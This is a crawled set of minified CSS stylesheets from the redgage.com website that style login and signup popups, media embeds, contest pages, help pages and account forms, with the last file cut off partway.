

--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/popup.css?ver=1620032961
body_size: 24072
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.popupOverlay,.resultOverlay{background:#ffffff;display:none;height:100%;left:0;opacity:0.7;filter:alpha(opacity=70);position:fixed;top:0;width:100%;z-index:980;}
.popup{background:#ccc;background:rgba(0, 0, 0, 0.6);border:1px solid #000000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.8);box-shadow:0 0 8px rgba(0, 0, 0, 0.8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.8),transparent 0 0 0;-webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.8),transparent 0 0 0;box-shadow:0 0 8px rgba(0, 0, 0, 0.8),transparent 0 0 0;display:none;height:auto;left:50%;margin-left:-234px;margin-top:-100px;padding:6px;position:absolute;top:50%;width:455px;z-index:986;}.popup .invalidNotice{background:#ffeeee;border:1px solid #ffbbbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ee4444;display:none;margin:-1px 0 7px;padding:6px 0 4px;text-align:center;}
.popup.popupConfirm{margin-left:-170px;width:340px;}.popup.popupConfirm .popupInner{text-align:center;}
.popup.popupContact .popupBody{padding:10px;}.popup.popupContact .popupBody form{margin:0;}.popup.popupContact .popupBody form label{font-weight:bold;}.popup.popupContact .popupBody form label .invalidNotice{background:transparent;border:none;text-align:left;}
.popup.popupContact .popupBody form label input,.popup.popupContact .popupBody form label textarea{margin-top:6px;max-width:97%;width:97%;}
.popup.popupContact .popupBody form label textarea{min-height:80px;}
.popup.loginSignup{background:rgba(0, 0, 0, 0.4);margin-left:-155px;width:310px;z-index:987;}.popup.loginSignup .popupInner .popupHeading{background-image:-moz-linear-gradient(top, #ffffff, #dddddd);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#dddddd));background-image:-webkit-linear-gradient(top, #ffffff, #dddddd);background-image:-o-linear-gradient(top, #ffffff, #dddddd);background-image:linear-gradient(to bottom, #ffffff, #dddddd);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);border-bottom-color:#666666;color:#000000;text-align:center;text-shadow:1px 1px 0 #ffffff;}
.popup.loginSignup .popupInner .loginNotice{font-size:11px;margin:0 auto;text-align:center;width:270px;}.popup.loginSignup .popupInner .loginNotice h4{border-bottom:1px solid #cccccc;color:#000000;font-size:15px;margin-bottom:2px;padding:10px 0 5px;}
.popup.loginSignup .popupInner input[type="text"],.popup.loginSignup .popupInner input[type="password"]{border-color:#aaa;-webkit-box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1);box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1),transparent 0 0 0;-webkit-box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1),transparent 0 0 0;box-shadow:inset 2px 2px 1px rgba(0, 0, 0, 0.1),transparent 0 0 0;}.popup.loginSignup .popupInner input[type="text"]:focus,.popup.loginSignup .popupInner input[type="password"]:focus{border-color:#666666;-webkit-box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12);-moz-box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12);box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12);-moz-box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12),transparent 0 0 0;-webkit-box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12),transparent 0 0 0;box-shadow:inset 2px 2px 4px rgba(0, 0, 0, 0.12),transparent 0 0 0;}
.popup.loginSignup .popupInner .explained{background:#f8f8f8;border-bottom:1px solid #999999;color:#000000;font-size:11px;line-height:13px;padding:7px 6px 6px;text-align:center;}
.popup.loginSignup .popupInner form{margin:0 0 0 12px;padding:10px 0;width:280px;}.popup.loginSignup .popupInner form.signupForm{text-align:center;width:314px;}.popup.loginSignup .popupInner form.signupForm label.usernameInput{margin-bottom:2px;}.popup.loginSignup .popupInner form.signupForm label.usernameInput input[type="text"]{margin-bottom:-2px;}
.popup.loginSignup .popupInner form.signupForm label input[type="text"],.popup.loginSignup .popupInner form.signupForm label input[type="password"]{font-size:14px;height:12px;width:200px;}
.popup.loginSignup .popupInner form.signupForm label select{color:#333333;display:inline-block;*display:inline;*zoom:1;float:left;font-size:12px;font-weight:500;height:22px;margin:0;width:210px;}.popup.loginSignup .popupInner form.signupForm label select.monthSelect,.popup.loginSignup .popupInner form.signupForm label select.genderSelect{margin-right:4px;width:84px;}
.popup.loginSignup .popupInner form.signupForm label select.daySelect{width:54px;}
.popup.loginSignup .popupInner form.signupForm label select.yearSelect{margin-left:4px;width:60px;}
.popup.loginSignup .popupInner form.signupForm label .wIcon{display:none;float:right;margin:4px 8px 0 6px;}
.popup.loginSignup .popupInner form.signupForm label .userUrl{color:#666666;display:block;font-size:11px;margin-bottom:-4px;margin-left:88px;text-align:left;}.popup.loginSignup .popupInner form.signupForm label .userUrl span{color:#333333;font-weight:500;}
.popup.loginSignup .popupInner form.signupForm .disclaimer{font-size:11px;line-height:13px;margin:6px 0 -8px;}
.popup.loginSignup .popupInner form label{border:1px solid transparent;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1;margin:0 -8px 2px;padding:2px 0;}.popup.loginSignup .popupInner form label:before,.popup.loginSignup .popupInner form label:after{display:table;content:"";line-height:0;}
.popup.loginSignup .popupInner form label:after{clear:both;}
.popup.loginSignup .popupInner form label.birthdayLabel{margin-right:4px;}
.popup.loginSignup .popupInner form label.invalid{color:#ee1100;}.popup.loginSignup .popupInner form label.invalid .labelText{font-weight:bold;}
.popup.loginSignup .popupInner form label .labelText{float:left;font-weight:500;margin-right:8px;padding:1px 4px;text-align:right;white-space:nowrap;width:70px;}
.popup.loginSignup .popupInner form label input[type="text"],.popup.loginSignup .popupInner form label input[type="password"]{display:inline-block;*display:inline;*zoom:1;float:left;font-size:14px;height:14px;margin-bottom:0;width:174px;}
.popup.loginSignup .popupInner form .btnGroup{margin:6px 0 0 80px;}
.popup.loginSignup.popupLogin{z-index:988;}.popup.loginSignup.popupLogin .popupInner .popupHeading{font-size:32px;padding:15px;}
.popup.loginSignup.popupLogin .popupInner form .btnGroup .checkbox{font-size:11px;line-height:16px;margin-left:16px;}.popup.loginSignup.popupLogin .popupInner form .btnGroup .checkbox input[type="checkbox"]{display:inline;margin-right:4px;margin-top:2px;}
.popup.loginSignup.popupLogin .popupInner form .btnGroup .btn-danger{font-size:16px;padding:3px 8px 5px;}
.popup.loginSignup.popupLogin .popupInner form .btnGroup .btnPlain{font-size:10px;margin-left:6px;}
.popup.loginSignup.popupQualify,.popup.loginSignup.popupSignup{margin-left:-170px;width:340px;}.popup.loginSignup.popupQualify .popupInner .popupHeading,.popup.loginSignup.popupSignup .popupInner .popupHeading{font-size:28px;padding:21px 0 19px;}.popup.loginSignup.popupQualify .popupInner .popupHeading span.default,.popup.loginSignup.popupSignup .popupInner .popupHeading span.default{display:block;}
.popup.loginSignup.popupQualify .popupInner .popupHeading span.qualifiedHeading,.popup.loginSignup.popupSignup .popupInner .popupHeading span.qualifiedHeading,.popup.loginSignup.popupQualify .popupInner .popupHeading span.notQualifiedHeading,.popup.loginSignup.popupSignup .popupInner .popupHeading span.notQualifiedHeading{display:none;}
.popup.loginSignup.popupQualify .popupInner .popupHeading img,.popup.loginSignup.popupSignup .popupInner .popupHeading img{margin-bottom:-8px;margin-top:-9px;}
.popup.loginSignup.popupQualify .popupInner .explained,.popup.loginSignup.popupSignup .popupInner .explained{background:transparent;border-bottom:1px dashed #cccccc;color:#333333;font-size:14px;line-height:15px;margin:6px 14px 3px;padding:10px 0 14px;}
.popup.loginSignup.popupQualify .popupInner .qualifyForm form,.popup.loginSignup.popupSignup .popupInner .qualifyForm form{margin:0 0 4px 16px;width:305px;}.popup.loginSignup.popupQualify .popupInner .qualifyForm form label,.popup.loginSignup.popupSignup .popupInner .qualifyForm form label{margin:0 0 12px;}.popup.loginSignup.popupQualify .popupInner .qualifyForm form label .labelText,.popup.loginSignup.popupSignup .popupInner .qualifyForm form label .labelText{display:block;float:none;font-size:18px;margin-bottom:8px;padding:0;text-align:left;width:auto;}
.popup.loginSignup.popupQualify .popupInner .qualifyForm form label input,.popup.loginSignup.popupSignup .popupInner .qualifyForm form label input{font-size:18px;height:22px;width:97%;}
.popup.loginSignup.popupQualify .popupInner .qualifyForm form .connectedServices,.popup.loginSignup.popupSignup .popupInner .qualifyForm form .connectedServices{margin:-6px 0 12px;}.popup.loginSignup.popupQualify .popupInner .qualifyForm form .connectedServices .connected,.popup.loginSignup.popupSignup .popupInner .qualifyForm form .connectedServices .connected{font-weight:500;line-height:15px;margin-bottom:7px;margin-left:4px;}.popup.loginSignup.popupQualify .popupInner .qualifyForm form .connectedServices .connected .wIcon,.popup.loginSignup.popupSignup .popupInner .qualifyForm form .connectedServices .connected .wIcon{margin-right:4px;}
.popup.loginSignup.popupQualify .popupInner .qualifyForm form .btnGroup,.popup.loginSignup.popupSignup .popupInner .qualifyForm form .btnGroup{margin:16px 0 0;}
.popup.loginSignup.popupQualify .popupInner .qualifyScan,.popup.loginSignup.popupSignup .popupInner .qualifyScan{display:none;text-align:center;}.popup.loginSignup.popupQualify .popupInner .qualifyScan .loadingGif,.popup.loginSignup.popupSignup .popupInner .qualifyScan .loadingGif{width:54px;margin:30px 0 34px;}
.popup.loginSignup.popupQualify .popupInner .qualifyScan h4,.popup.loginSignup.popupSignup .popupInner .qualifyScan h4{font-size:24px;margin-bottom:15px;}
.popup.loginSignup.popupQualify .popupInner .qualifyScan .explained,.popup.loginSignup.popupSignup .popupInner .qualifyScan .explained{border-bottom:0;margin-bottom:13px;}
.popup.loginSignup.popupQualify .popupInner form .btnGroup,.popup.loginSignup.popupSignup .popupInner form .btnGroup{margin:14px 0 0;}.popup.loginSignup.popupQualify .popupInner form .btnGroup .btn,.popup.loginSignup.popupSignup .popupInner form .btnGroup .btn{display:block;font-size:26px;padding:17px 0;width:100%;}
.popup.loginSignup.popupQualify .popupInner .notQualified,.popup.loginSignup.popupSignup .popupInner .notQualified{display:none;}.popup.loginSignup.popupQualify .popupInner .notQualified .notQualifiedLink,.popup.loginSignup.popupSignup .popupInner .notQualified .notQualifiedLink{background:#eeeeee;border:1px solid #cccccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#333333;font-size:16px;font-weight:bold;margin:12px 10px;padding:12px 0;text-align:center;width:93%;}
.popup.loginSignup.popupQualify .popupInner .qualified,.popup.loginSignup.popupSignup .popupInner .qualified{display:none;}.popup.loginSignup.popupQualify .popupInner .qualified .connectBtns,.popup.loginSignup.popupSignup .popupInner .qualified .connectBtns{border-bottom:1px dashed #cccccc;margin:0 10px;padding:7px 0 5px;}.popup.loginSignup.popupQualify .popupInner .qualified .connectBtns .btnConnect,.popup.loginSignup.popupSignup .popupInner .qualified .connectBtns .btnConnect{margin:0 2px 0 -2px;}.popup.loginSignup.popupQualify .popupInner .qualified .connectBtns .btnConnect:last-child,.popup.loginSignup.popupSignup .popupInner .qualified .connectBtns .btnConnect:last-child{margin:0 -2px 0 2px;}
.popup.loginSignup.popupQualify .popupInner .qualified input[disabled],.popup.loginSignup.popupSignup .popupInner .qualified input[disabled]{border-color:#cccccc;color:#999999;cursor:default;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.popup.loginSignup.popupSignup{margin-left:-155px;width:310px;}.popup.loginSignup.popupSignup .popupInner .popupHeading{font-size:30px;}
.popup.loginSignup.popupSignup .popupInner .connectButtons{border-bottom:1px dashed #bbbbbb;margin:10px 15px 0;padding-bottom:6px;}.popup.loginSignup.popupSignup .popupInner .connectButtons .connectBtns a.twitter{margin-top:3px;}
.popup.loginSignup.popupSignup .popupInner form.signupForm{width:280px;}.popup.loginSignup.popupSignup .popupInner form.signupForm label input[type="text"],.popup.loginSignup.popupSignup .popupInner form.signupForm label input[type="password"]{width:174px;}
.popup.loginSignup.popupSignup .popupInner form.signupForm label select{font-size:11px;width:184px;}.popup.loginSignup.popupSignup .popupInner form.signupForm label select.monthSelect,.popup.loginSignup.popupSignup .popupInner form.signupForm label select.genderSelect{width:70px;}
.popup.loginSignup.popupSignup .popupInner form.signupForm label select.daySelect{width:50px;}
.popup.loginSignup.popupSignup .popupInner form.signupForm label select.yearSelect{width:56px;}
.popup.loginSignup.popupSignup .popupInner form.signupForm .btnGroup .btn{font-size:36px;height:54px;line-height:13px;margin:0 50px;padding:0 0 4px;width:63%;}
.popup.loginSignup.popupOembed{margin-top:0;top:90px;width:auto;max-width:1000px;min-width:350px;}.popup.loginSignup.popupOembed.embedYoutube{margin-left:-320px;width:640px;}.popup.loginSignup.popupOembed.embedYoutube .popupBody{line-height:0;}.popup.loginSignup.popupOembed.embedYoutube .popupBody iframe{min-height:338px;}
.popup.loginSignup.popupOembed.embedVimeo{margin-left:-320px;width:640px;}.popup.loginSignup.popupOembed.embedVimeo .popupBody{line-height:0;}.popup.loginSignup.popupOembed.embedVimeo .popupBody iframe,.popup.loginSignup.popupOembed.embedVimeo .popupBody embed{display:block;max-height:360px;}
.popup.loginSignup.popupOembed.embedFlickr{margin-left:-480px;width:942px;}.popup.loginSignup.popupOembed.embedFlickr .popupBody{background:#000000;line-height:0;min-width:162px;width:940px;}
.popup.loginSignup.popupOembed.embedFlickr img{display:block;margin:0 auto;}
.popup.loginSignup.popupOembed.embedSoundcloud{margin-left:-320px;width:640px;}.popup.loginSignup.popupOembed.embedSoundcloud .popupBody{line-height:0;}
.popup.loginSignup.popupOembed.embedDailymotion,.popup.loginSignup.popupOembed.embedMetacafe{margin-left:-320px;width:640px;}.popup.loginSignup.popupOembed.embedDailymotion .popupBody,.popup.loginSignup.popupOembed.embedMetacafe .popupBody{line-height:0;}.popup.loginSignup.popupOembed.embedDailymotion .popupBody iframe,.popup.loginSignup.popupOembed.embedMetacafe .popupBody iframe,.popup.loginSignup.popupOembed.embedDailymotion .popupBody embed,.popup.loginSignup.popupOembed.embedMetacafe .popupBody embed{min-height:338px;}
.popup.loginSignup.popupOembed.embedCard .popupBody{text-align:center;background:#000000;}
.popup.loginSignup.popupOembed .popupInner{*zoom:1;}.popup.loginSignup.popupOembed .popupInner:before,.popup.loginSignup.popupOembed .popupInner:after{display:table;content:"";line-height:0;}
.popup.loginSignup.popupOembed .popupInner:after{clear:both;}
.popup.loginSignup.popupOembed .popupInner .popupHeading{border-bottom-color:#000;text-align:left;}
.popup.loginSignup.popupOembed .popupInner iframe,.popup.loginSignup.popupOembed .popupInner embed{max-height:800px;width:100% !important;}
.popup.loginSignup.popupOembed .popupInner .popupFooter{border-top:1px solid #000;*zoom:1;padding:6px 7px;}.popup.loginSignup.popupOembed .popupInner .popupFooter:before,.popup.loginSignup.popupOembed .popupInner .popupFooter:after{display:table;content:"";line-height:0;}
.popup.loginSignup.popupOembed .popupInner .popupFooter:after{clear:both;}
.popup.loginSignup.popupOembed .popupInner .popupFooter h3{font-size:16px;}
.popup.loginSignup.popupOembed .popupInner .popupFooter .author{color:#666666;margin-bottom:10px;}
.popup.loginSignup.popupOembed .popupInner .popupFooter a{font-weight:bold;}
.popup.popupEditCollection .result.resultContent.resultEditing textarea,.popup.popupCreateCollection .result.resultContent.resultEditing textarea{height:52px;}
.popup.popupEditCollection .result.resultContent.resultEditing .btnChangeThumbnail,.popup.popupCreateCollection .result.resultContent.resultEditing .btnChangeThumbnail{margin-top:10px;}
.popup.popupEditCollection .result.resultContent.resultEditing .btnGroup,.popup.popupCreateCollection .result.resultContent.resultEditing .btnGroup{margin-left:-18px;}
.popup.popupEditBlogText{margin-left:-328px;width:656px;}.popup.popupEditBlogText .popupBody{background:url(/img/icons/loading.gif) no-repeat center;padding:0;}.popup.popupEditBlogText .popupBody form{margin:0 0 -1px;}
.popup.popupEditBlogText iframe{display:none;}
.popup.popupPromoVideo{margin-left:-320px;width:642px;}
.popup .popupInner{background:#ffffff;border:1px solid #000000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.popup .popupInner .popupHeading{background:#cc1100;border-bottom:1px solid #000000;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;color:#ffffff;font-size:16px;font-weight:bold;padding:7px;position:relative;text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);-webkit-font-smoothing:antialiased;}.popup .popupInner .popupHeading .close{position:absolute;right:2px;top:2px;}
.popup .popupInner .popupBody.module .optionList{padding:6px 10px 0;text-align:left;}.popup .popupInner .popupBody.module .optionList h5{color:#000000;margin-bottom:4px;}
.popup .popupInner .popupBody.module .scrollBg{border-left:1px solid #eeeeee;}
.popup .popupInner .popupBody.module .scrolly{height:372px;}.popup .popupInner .popupBody.module .scrolly .results .result{border-width:1px 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.popup .popupInner .popupBody.module .scrolly .results .result.resultMultiplier{border-bottom:1px solid #ddd;margin-bottom:1px;padding:10px;}.popup .popupInner .popupBody.module .scrolly .results .result.resultMultiplier:hover{background:#f8f8f8;border-color:#cccccc;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}
.popup .popupInner .popupBody.module .scrolly .results .result.resultMultiplier .details{padding:10px 10px 0 0;width:306px;}.popup .popupInner .popupBody.module .scrolly .results .result.resultMultiplier .details .title{font-size:24px;font-weight:bold;}
.popup .popupInner .popupBody.module .scrolly .results .result.resultMultiplier .details .description{font-size:14px;}
.popup .popupInner .popupBody.module .scrolly .results .result.resultUser .details{width:355px;}.popup .popupInner .popupBody.module .scrolly .results .result.resultUser .details .btnGroup{bottom:9px;display:block;right:9px;}
.popup .popupInner .popupBody.module .scrolly .results .result.resultCharity .details{width:358px;}.popup .popupInner .popupBody.module .scrolly .results .result.resultCharity .details .stats{display:none;}
.popup .popupInner .popupBody.module .scrolly .results .charityResults{margin-right:-3px;width:100%;}.popup .popupInner .popupBody.module .scrolly .results .charityResults .searchCharities{background:#eeeeee;border-bottom:1px solid #cccccc;padding:7px;}.popup .popupInner .popupBody.module .scrolly .results .charityResults .searchCharities input{width:66%;}
.popup .popupInner .popupBody.module .scrolly .results .charityResults .group{background:transparent;border:0;border-bottom:1px solid #dddddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-bottom:0;}.popup .popupInner .popupBody.module .scrolly .results .charityResults .group h5.sectionHeading{font-size:18px;font-weight:normal;margin-bottom:4px;}
.popup .popupInner .popupBody.module .scrolly .results .charityResults .group .result{border-width:1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.popup .popupInner .popupBody.module .scrolly .results .charityResults .group .result:hover{background:#f2f2f2;border-color:#999999;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.3);box-shadow:0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.3),transparent 0 0 0;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.3),transparent 0 0 0;box-shadow:0 0 3px rgba(0, 0, 0, 0.3),transparent 0 0 0;}
.popup .popupInner .popupBody.module .editSection .scrolly{height:200px;}
.popup .popupInner .popupFooter{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}.popup .popupInner .popupFooter .checkbox{margin:4px 0 0 4px;}
.socialDropdown{position:relative;z-index:2;}.socialDropdown.connected{margin-bottom:4px;}.socialDropdown.connected .socialText.btn{background:#f2f2f2 !important;border-color:#cccccc !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;color:#999999 !important;cursor:default;font-size:14px;padding:7px 0 6px 8px;}
.socialDropdown .socialText.btn{background:#eeeeee;color:#666666;display:block;font-size:18px;font-weight:500;padding:14px 14px 13px 8px;text-align:left;}.socialDropdown .socialText.btn:hover{color:#333333;}
.socialDropdown .socialText.btn.expanded{border-color:#666666;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5),transparent 0 0 0;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5),transparent 0 0 0;box-shadow:0 0 3px rgba(0, 0, 0, 0.5),transparent 0 0 0;color:#333333;}.socialDropdown .socialText.btn.expanded .caret{opacity:1;filter:alpha(opacity=100);}
.socialDropdown .socialText.btn .caret{border-width:5px;}
.socialDropdown .socialServices{border:1px solid #bbbbbb;border-width:1px 1px 0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:0 1px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 1px 8px rgba(0, 0, 0, 0.1);box-shadow:0 1px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 1px 8px rgba(0, 0, 0, 0.1),transparent 0 0 0;-webkit-box-shadow:0 1px 8px rgba(0, 0, 0, 0.1),transparent 0 0 0;box-shadow:0 1px 8px rgba(0, 0, 0, 0.1),transparent 0 0 0;display:none;position:absolute;top:46px;z-index:-1;}.socialDropdown .socialServices a{background:#f2f2f2 url(/img/social/socialbig.png) no-repeat center 20px;border:1px solid #cccccc;border-top-color:#ffffff;border-width:1px 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;display:block;height:75px;padding:0;width:303px;}.socialDropdown .socialServices a:last-child{border-bottom-color:#bbbbbb;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}
.socialDropdown .socialServices a:hover{background-color:#f8f8f8;}
.socialDropdown .socialServices a:active{background-color:#eeeeee;border-color:#cccccc;-webkit-box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2);-moz-box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2);box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2);-moz-box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2),transparent 0 0 0;box-shadow:inset 0 1px 4px rgba(0, 0, 0, 0.2),transparent 0 0 0;}
.socialDropdown .socialServices a.twitter{background-position:center -40px;}
.socialDropdown .socialServices a.facebook{background-position:center 22px;}
.socialDropdown .socialServices a.gplus{background-position:center -903px;}
.socialDropdown .socialServices a.youtube{background-position:center -792px;}
.socialDropdown .socialServices a.tumblr{background-position:center -1085px;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/contest.css?ver=1620032961
body_size: 3757
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.primaryContest{margin-top:16px;}.primaryContest .contestAbout{margin-top:5px;}.primaryContest .contestAbout p{font-size:14px;line-height:1.6;}
.primaryContest .contestBanner{*zoom:1;margin:14px 0 20px;}.primaryContest .contestBanner:before,.primaryContest .contestBanner:after{display:table;content:"";line-height:0;}
.primaryContest .contestBanner:after{clear:both;}
.primaryContest .contestBanner .contestCard{float:right;}
.primaryContest .contestBanner .contestPoints{float:left;}.primaryContest .contestBanner .contestPoints .stat{*zoom:1;border-bottom:1px solid #eee;font-size:24px;font-weight:bold;padding:15px 0px;width:360px;}.primaryContest .contestBanner .contestPoints .stat:before,.primaryContest .contestBanner .contestPoints .stat:after{display:table;content:"";line-height:0;}
.primaryContest .contestBanner .contestPoints .stat:after{clear:both;}
.primaryContest .contestBanner .contestPoints .stat .statAction{float:left;}
.primaryContest .contestBanner .contestPoints .stat .statPoints{float:right;}
.primaryContest .contestPrizeGroup{margin:-11px 0 40px;}.primaryContest .contestPrizeGroup.contestShowStats .contestPrize .contestPrizeDetails{text-align:left;}
.primaryContest .contestPrizeGroup.contestShowStats .contestPrize .contestPrizeStats{width:140px;}
.primaryContest .contestPrizeGroup .contestPlaceholder{width:10%;margin:0 auto;}
.primaryContest .contestPrizeGroup .contestPrize{border-bottom:1px solid #ddd;height:116px;position:relative;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails{line-height:1.3;text-align:center;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails .contestPrizeAmount{font-size:60px;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeDetails .contestPrizeEnd{font-size:20px;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats{display:none;height:100%;position:absolute;right:0;top:0;min-width:200px;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat{*zoom:1;border-bottom:1px solid #eee;font-size:11px;padding:2px 6px;}.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:before,.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:after{display:table;content:"";line-height:0;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:after{clear:both;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:first-child,.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:last-child{font-size:12px;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:first-child{background:#f5f5f5;border:1px solid #ddd;border-radius:0 0 2px 2px;border-width:0 1px 1px;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat:last-child{border-bottom:none;font-weight:bold;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat .statAction{float:left;}
.primaryContest .contestPrizeGroup .contestPrize .contestPrizeStats .stat .statPoints{float:right;}
.secondaryContest{margin-top:30px;}.secondaryContest .results.scrolly{height:350px;}
.secondaryContest .result.resultUser .details .meta{color:#333;font-family:Georgia,"Times New Roman",Times,serif;font-size:13px;line-height:1.2;max-height:48px;max-width:188px;white-space:normal;}
.loadMore{display:block;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/help.css?ver=1620032961
body_size: 1295
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.wrapHelp .pageHeading .wIcon.bcHelpArrow{margin:14px 10px 0;}
.primaryHelp .helpQuestions{margin-bottom:40px;}.primaryHelp .helpQuestions h4{border-bottom:1px solid #ccc;font-size:24px;padding:10px 0;}
.primaryHelp .helpItem.showAnswer .helpQuestion{font-weight:bold;}
.primaryHelp .helpItem.showAnswer .helpAnswer{display:block;}
.primaryHelp .helpItem .helpAnswer{display:none;}
.primaryHelp .helpQuestion{border-bottom:1px solid #eeeeee;color:#000000;display:block;font-size:14px;padding:10px 0;}.primaryHelp .helpQuestion:hover{color:#cc1100;}
.primaryHelp .helpAnswer{background:#f5f5f5;border-bottom:1px solid #eeeeee;padding:10px 16px 0;width:auto;}.primaryHelp .helpAnswer p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:22px;margin-bottom:24px;}.primaryHelp .helpAnswer p.helpContact{font-size:11px;margin-bottom:10px;text-align:center;}
.primaryHelp .helpAnswer img{margin-bottom:24px;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/manager.css?ver=1620032961
body_size: 40738
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.primary.primaryAccount .btnSocial{margin-bottom:18px;}
.primary.primaryAccount .sectionHeading{border-bottom:1px solid #cccccc;}
.primary.primaryAccount .module.accountAccount form.asAddressForm .asField input,.primary.primaryAccount .module.accountEditcard form.asAddressForm .asField input{width:330px;}
.primary.primaryAccount .module.accountAccount form.asAddressForm .asFieldEditAll,.primary.primaryAccount .module.accountEditcard form.asAddressForm .asFieldEditAll{margin-top:10px;}
.primary.primaryAccount .module.accountAccount form .asField:last-child,.primary.primaryAccount .module.accountEditcard form .asField:last-child{border-bottom:0;}
.primary.primaryAccount .module.accountAccount form .asField,.primary.primaryAccount .module.accountEditcard form .asField{border-bottom:1px solid #eeeeee;*zoom:1;color:#666666;font-size:14px;padding:20px 0;position:relative;}.primary.primaryAccount .module.accountAccount form .asField:before,.primary.primaryAccount .module.accountEditcard form .asField:before,.primary.primaryAccount .module.accountAccount form .asField:after,.primary.primaryAccount .module.accountEditcard form .asField:after{display:table;content:"";line-height:0;}
